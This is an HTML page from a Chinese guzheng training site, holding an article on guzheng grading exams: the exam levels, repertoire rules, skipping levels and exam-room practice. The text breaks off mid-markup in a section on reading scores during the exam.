

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yimingshun.com/gzyk5/39703892.htm
body_size: 13480
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="谈谈古筝考级那些事" />
    <meta name="description" content="古筝美文欣赏伴一杯清茶的怡然撷一缕暗香的芬芳在灵动飘逸清脆婉约的古筝流韵中感受一份恬淡安宁、一份静心怡神高山流水觅知音一曲琴音诉衷心然茫茫人海阡陌红尘闻曲而相知听音而相契者能有几人怎样的心意相通怎样的灵犀一现才能懂得和领会这琴意书写的高山旋" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>谈谈古筝考级那些事-洛阳古筝培训联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/burst/tide/barrel.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/cache/adapt/slip.png" alt="洛阳古筝培训联盟" title="洛阳古筝培训联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/gzrm4.htm" title="">古筝入门</a></li> <li><a href="/gzydy0.htm" title="">古筝一对一</a></li> <li><a href="/gzyk5.htm" title="">古筝艺考</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/gzyk5.htm">古筝艺考</a> &gt;谈谈古筝考级那些事</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>谈谈古筝考级那些事</h1>
                            <span>2022-06-19 02:33:23</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="box-sizing: border-box;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="width: 100%;padding: 5px 10px;display: inline-block;text-align: center;color: rgb(203, 167, 219);box-sizing: border-box;background-color: rgb(254, 255, 255);"><section style="box-sizing: border-box;"><strong style="box-sizing: border-box;">古筝美文欣赏</strong></section></section><section class="" style="clear: both;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);-moz-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);text-align: center;box-sizing: border-box;"><section class="" style="display: inline-block;width: 90%;border: 1px solid rgb(255, 255, 240);padding: 10px;box-sizing: border-box;background-color: rgb(251, 250, 243);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="color: rgb(152, 91, 158);text-align: justify;font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="color: rgb(152, 91, 158);font-size: 14px;line-height: 28px;white-space: normal;text-align: center;box-sizing: border-box;background-color: rgb(251, 250, 243);">伴一杯清茶的怡然</p><p style="color: rgb(152, 91, 158);font-size: 14px;line-height: 28px;white-space: normal;text-align: center;box-sizing: border-box;background-color: rgb(251, 250, 243);">撷一缕暗香的芬芳</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">在灵动飘逸清脆婉约的古筝流韵中</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">感受一份恬淡安宁、一份静心怡神</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="text-align: center;white-space: normal;box-sizing: border-box;">高山流水觅知音</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">一曲琴音诉衷心</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">然茫茫人海阡陌红尘</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">闻曲而相知</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">听音而相契者能有几人</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">怎样的心意相通</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">怎样的灵犀一现</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">才能懂得和领会这琴意书写的高山</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">旋律抒发的流水</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="text-align: center;white-space: normal;box-sizing: border-box;">巧笑倩兮美目顾盼</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">风清月朗荷香凝翠</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">盈盈间舒萝袖展玉指</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">轻抚一曲高山流水</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">浅吟一曲千古知音</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">淡烟漫雾氤氲处</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">清风拂袖裙裾飘飘</p><p style="text-align: center;white-space: normal;box-sizing: border-box;">琴音流泻雅韵悠悠</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-align: center;white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><br></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 20%;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: center;font-size: 18px;line-height: 1.8;color: rgb(0, 175, 236);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">插播一则通知</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="color: rgb(206, 16, 16);text-align: justify;font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">中国音乐学院考级证书已到，小朋友们可以到羽音琴川琴行报慈店一楼领取。</p><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="color: rgb(206, 16, 16);text-align: justify;font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">既然提到了古筝又说到了考级，小编给各位古筝爱好者和家长们整理了一些关于古筝考级的内容。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">　为什么要考级?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;"><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">中国在改革开放以后，出现了空前的经济大发展、大繁荣的新</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">局面。伴随着经济生活日新月异的变化也带来了文化生活的多元性选择</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">空间，人们在衣食饱暖之余，更加注意提升自我精神境界和文化艺术修</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">养。业余爱好选择某种乐器，既可以开发智力、陶冶情操、丰富精神生</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">活，又是一种高尚的娱乐，娱已娱人，何乐而不为?这就是掀起古筝热潮</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">的原因。另外，在子女升学、就业等人生重大抉择中，往往对于具有某</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">种特长的考生采取“特招”或优先录取的优惠政策，从而大大激发了青</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">少年学习古筝的热情。古筝考级就是为了对众多学筝者的学习程度和艺</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">术水平，有一个权威部门认可的评价，以作为自己业余学习古筝的等级</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">鉴定和在社会招生、招工竞争中的合法有效凭证。</span><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">考级曲目到底分几级?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">古筝考级曲目就目前所编辑出版的教本而言，一般分为9级或10<span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">级。如中国音乐家协会音乐考级委员会编的教本分为9级;而中国民族管</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">弦学会编的教本则分为10级。还有其它艺术院校和政府主管部门编印的</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">教本，也有9级或者10级的，不一而同。无论分9级还是分10级，其宗旨</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">都相同：第一，这些衡量学习程度和艺术水平的曲目大多相同;或者说，</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">第9级和第10级的曲目在演奏技能和艺术水准方面，基本属于同一层次。</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">这就好比坐公共汽车，你要从起点到达终点目的地，距离是一定的，至于</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">中途分几站，似乎并不重要。第二，无论分几级，其目的都是从初级</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">、中级到高级的繁多曲目中，划定一个专家公认的、相对规范而又便于</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">识辨和操作的公约标准，作为共遵守的考核依据，才产生了一级、二级</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">……九级、十级的级别划分。其实这完全是近年来掀起了学筝热、考级</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">热的产物。需要说的是，级别的高低，却不是以数学概念上的加减多少</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">来划分，而是以技术含量为手段，达到艺术表现的高下优劣来评判的。</span></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">同一曲为什么教本定级不同?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">这个问题比较复杂。形成同曲不同级的原因很多：第一，属于<span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">同名异曲。就是曲名相同而演奏的曲调和手法不同，或不完全相同。这</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">种情况多为民间传统乐曲，在流传过程中，经过演奏者不断地发挥、创</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">造，大大丰富了演奏手法，并出现了不同风格特色和流派，从而也就出</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">现了不同的“传谱”和演奏版本。不同版本的曲目，虽然沿用着同样的</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">传统曲名，但其演奏技术含量和难易程度也就有了差别。所以“同名异</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">曲”的级别不同，也就是自然的了。如《蕉窗夜雨》、《寒鸦戏水》、</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">《出水莲》等属于此。</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">有些经典名曲，如《渔舟唱晚》、《汉宫秋月》、《寒鸦戏水》、</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">《柳青娘》等，表面看似简单，其实艺术张力很大，表现空间十分深厚</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">，很难给予一个精确定级。所以，有的古筝专业教师甚至提出，类似这</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">类曲目，压根儿不适宜用于古筝定级为考核曲目。第二，现行考级的曲</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">目中，也有同名同曲，但被规定成不同级别的现象。这里边原因很多，</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">但归纳起来可分两类：一类属于决策者的审美取向不同，比如有人偏重</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">于欢快热烈的火爆曲子、有人偏重优美抒情的淡雅曲子;有人偏重于左手</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">技巧、有人偏重右手技巧;有人偏重快速、激情的，有人偏重时尚的新曲</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">新作，有人偏重传统的经典曲目;有人偏重双手弹，有人偏单手弹等等，</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">不同的审美取向，就会对同一曲目，划定成不同的级别。这里也不排除</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">个别“排他”心理和门派歧视等不健康因素所致，但无大碍。</span></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">考级曲目可以变通吗?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">不可以。现在考级一般都是演奏两首同一级别的曲目，比如考<span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">五级，就演奏两首五级曲目(限于同一教本);考八级就演奏两首八级曲目</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">，不能是考八级用六级、七级的曲目来“变通”，也不能是用九级、十</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">级来代替。</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">但有一种情况是可以被认可的。也就是中国音乐家协会考级委员会</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">在编辑出版《全国古筝演奏(业余)考级作品集》的“前言”中，中国音</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">：“对于这套曲目，他(指该书执行主</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">编邱大成)的编辑思想是：‘尽可能的选用些各流派有代表性的古筝曲。</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">同时，考虑到筝流派多，作品也多，这套考级作品集里不可能都容纳，</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">所以他主张以这套曲目为基础，考试时可根据某地区的实际情况，适当</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">补充一些自选曲止供学生选择’。我认为，这样既顾及到全国考级总体</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">水准的平衡，也有利于促进各古筝流派的发展，所以深表赞同。”</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">但具体执行起来不好操作，可行的办法是，各地可根</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">据当地实际情况组织当地的古筝专家们集体研究，“适当补充一些自选</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">曲目供学生选择”，并经主管部门审阅批准，才能在考级时“灵活掌握”</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">，参照执行。但必须在规定性的必选曲目中选一首，自选一首。</span></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">能不能“跳级”?考完十级需学几年?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">可以。按有关规定，一般按照从一级到十级，由低到高，循序<span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">渐进，逐级考评。但由于考级工作一般都是每年(暑假)进行一次，而学</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">筝的人因每个人的学习情况不同，有的学得的慢，有的学得快;有的一年</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">学习一级，有的一年学习两级，甚至三级、四级(这种现象主要在初级程</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">度)如果按照每年只考一级，那么从一级到十逐级考完，就得连续考十年</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">，这显然不适应实际需要。</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">业余学筝者绝大多数都在校学生，平时功课压力重，课外作业多，</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">练琴时间少，根据业余教学实践经验来看，初级一年学习两级，中级两</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">年学习三级，高级一年学习一级，这样可在七年内时间考完九级、十级</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">。如果从小学一年级开始学筝，到初中一年级就基本学完十级曲目，不</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">影响初三年级的升学复习考试。</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">还有一附带出来另一个问题：既然考试可“跳级”报考，那么，学</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">习是否可以跳级学习呢?在回答之前，先反问一句“为什么学习古筝?为</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">什么要跳级呢?如果你自己把这个问题想明白了，答案自然就有了。</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">学习古筝也是一门专门技艺，首先得扎扎实实打好基础，苦</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">练基本功，而后才由浅到深，由易到难，由低到高，循序渐进，逐步提</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">高，这叫水到渠成，要遵循学习法则，遵循艺术规律。没有艰苦的历炼</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">，没有广泛的知识修养，没有艺术上丰厚积累，是不可能达到高级别的</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">境界的，你想从三级一下跳到十级，即便你有一对超人的双手能把十级</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">曲子弹下来，那也可能是自己的“十级”水平。学筝也和盖楼同理，先</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">得打好基础，再盖第一层、第二层、第三层……，如果嫌麻烦，还想偷</span><span style="letter-spacing: 0px;line-height: 2;box-sizing: border-box;">工、省料、盖了第一层就想盖第十层，行吗?</span></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">考生不适应考场的筝怎么办?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">可以自备筝。自备筝如果需要转调不也麻烦吗?所以考场一般备两台筝：一台D调，一台G调。两个调的筝一般够用了。至于某些变音、变调的曲目(一般是高级别的)，考生可以临时变调或自备乐器均可。这里有三个问题须注意：一是自备乐器由于来回折腾，常常出现弦音不准而影响演奏效果;二是弹筝还应学会适应不同乐器的能力。面对一台陌生的筝，不要急于一坐就弹，应首先轻轻弹一下全部音列(所有弦).听听弦准不准。再用左手按压，找一下按弦的软硬轻重的感觉，这只用几秒钟完成，这既是一种锻炼和适应，也应是一种职业习惯才对;三是报考高级别的考生需要临时变音、变调的，应该由自己熟练完成。考场评委不应替代高级别考生定音调弦。</p><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">考场每次准入几个考生?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">对此没有硬性规定，三五人不等。有种说法是：多进几个人，可以多听他人的演奏，有利于互相观摩，互相学习，以取长补短.也有点公开和透明的味道。但是，多有多的弊端，尤其小孩子自制能力较差，多人挤在一起就忍不住，时有交头接耳、作声作色、来回走动，总会整出点声音来，甚至有个别耐不住性子而毫无顾忌地躺在凳子上睡将起来等怪象。这既分散考生注意力，影响考生情绪.也是违反考场纪律的极不严肃的行为，严重影响考试正常进行，是绝对不允许的。考点承办方应根据考生实际情况，恰当地安排考场准人人数，无论进场人数多少，都应保持考场肃静和良好的秩序，不能影响考生的正常演奏，违犯考场纪律。</p><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">考级能不能看谱?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p 